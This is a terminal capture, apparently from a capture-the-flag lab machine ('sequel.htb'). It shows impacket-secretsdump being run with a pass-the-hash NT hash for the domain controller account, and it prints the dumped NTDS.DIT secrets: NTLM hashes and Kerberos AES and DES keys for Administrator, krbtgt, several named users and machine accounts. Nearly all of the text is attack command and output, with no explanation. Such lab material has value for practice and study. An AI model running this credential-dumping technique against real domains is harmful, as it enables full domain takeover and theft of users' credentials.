 ┌──(turco㉿local)-[~/…/windows/medium/escape/certifried]
└─$ impacket-secretsdump -dc-ip 10.10.11.202 'sequel.htb/dc$@10.10.11.202' -hashes :51a83821d6c13c7705e93e1c2
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a52f78e4c751e5f5e17e1e9f3e58f4ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:170710980002a95bc62d176f680a5b40:::
Tom.Henn:1103:aad3b435b51404eeaad3b435b51404ee:22e99d2b3043bbb0a480705c9b0e71ac:::
Brandon.Brown:1104:aad3b435b51404eeaad3b435b51404ee:f562f509ad646c666f83b45f90a58af3:::
Ryan.Cooper:1105:aad3b435b51404eeaad3b435b51404ee:98981eed8e9ce0763bb3c5b3c7ed5945:::
sql_svc:1106:aad3b435b51404eeaad3b435b51404ee:1443ec19da4dac4ffc953bca1b57b4cf:::
James.Roberts:1107:aad3b435b51404eeaad3b435b51404ee:cc69ea05e9ab430702679d5706b39075:::
Nicole.Thompson:1108:aad3b435b51404eeaad3b435b51404ee:235da7fbef7d0861301b4078d56afdc5:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:51a83821d6c13c7705e93e1c2e4e11ef:::
turco$:9601:aad3b435b51404eeaad3b435b51404ee:7a4b48ebbb058296fa3592af5325ad43:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:0ba0bb35571c5d0e19849c9c2b92539a4ce6a8fd3dd6348fb6a0888797dedd16
Administrator:aes128-cts-hmac-sha1-96:37cbf2133cdec2b7e5531957a21e791f
Administrator:des-cbc-md5:5d76e0d3c245a2a4
krbtgt:aes256-cts-hmac-sha1-96:b3f74f6e968fb5d2cf17f36f417bc46259623626953ed30f8faf3cd00b91c8de
krbtgt:aes128-cts-hmac-sha1-96:919e6861b6306e3367a9223a154473ec
krbtgt:des-cbc-md5:6d1f1cd391e01a91
Tom.Henn:aes256-cts-hmac-sha1-96:bb3886d7e3201d11055cf8a2ef587d83b448d33d77aab36dd84b4ce8c59fc0a2
Tom.Henn:aes128-cts-hmac-sha1-96:0a221bf0f01f109c86cc1668783b80d3
Tom.Henn:des-cbc-md5:1a46dc3858150401
Brandon.Brown:aes256-cts-hmac-sha1-96:1aad383c76610c43bf638873ff5d7f0d7cd5cffccdfb6dd16754f15b83217550
Brandon.Brown:aes128-cts-hmac-sha1-96:cb92957a61468212c2e1f26f2958b892
Brandon.Brown:des-cbc-md5:91b3a13edf6e6201
Ryan.Cooper:aes256-cts-hmac-sha1-96:b9a2b7df6161b9a31a15cfbbb17f68a5b3904eaa2ea21d8ed2ef9acb5e27b997
Ryan.Cooper:aes128-cts-hmac-sha1-96:cbe89554da97001fa8fd0967f1799104
Ryan.Cooper:des-cbc-md5:f4a445754f540104
sql_svc:aes256-cts-hmac-sha1-96:bcbbff82091c7c6f9875261d3ada97274d01b4a1f93ceb16e8154606e392a4ae
sql_svc:aes128-cts-hmac-sha1-96:decddf91c717c5a5b84e112f576ece3b
sql_svc:des-cbc-md5:73ae15efdafe751f
James.Roberts:aes256-cts-hmac-sha1-96:d503bb2c7eea7bf50e7f68ca967e4a6f8a903b22cffa07cf2c160580156f8a43
James.Roberts:aes128-cts-hmac-sha1-96:33c8d3d907cd51ffa5274ce0b16ba448
James.Roberts:des-cbc-md5:e53de99770a20bf2
Nicole.Thompson:aes256-cts-hmac-sha1-96:fd75cd1b02ed4cb838c996db6d7616157d19545c60fb23156abdb3a400bc371c
Nicole.Thompson:aes128-cts-hmac-sha1-96:0c86380c787deb624027e9d1d8d71ab2
Nicole.Thompson:des-cbc-md5:31b5e386b33e2589
DC$:aes256-cts-hmac-sha1-96:b8dfd0d775b52a7a6069ec04c46df7867925193bdc374d5339001cbfe0eff4bd
DC$:aes128-cts-hmac-sha1-96:c6c6dcddd8ce99edad0cbf722f1de1d9
DC$:des-cbc-md5:aec816613ed0c2f7
turco$:aes256-cts-hmac-sha1-96:9cef9b0c6e7298b7063e61f474928f3746e74a5b9494c666c373dfae7d817d58
turco$:aes128-cts-hmac-sha1-96:0374917cfbbb3f3bf23203a7cc033b84
turco$:des-cbc-md5:1acd6d5d4a3bd3e3
[*] Cleaning up...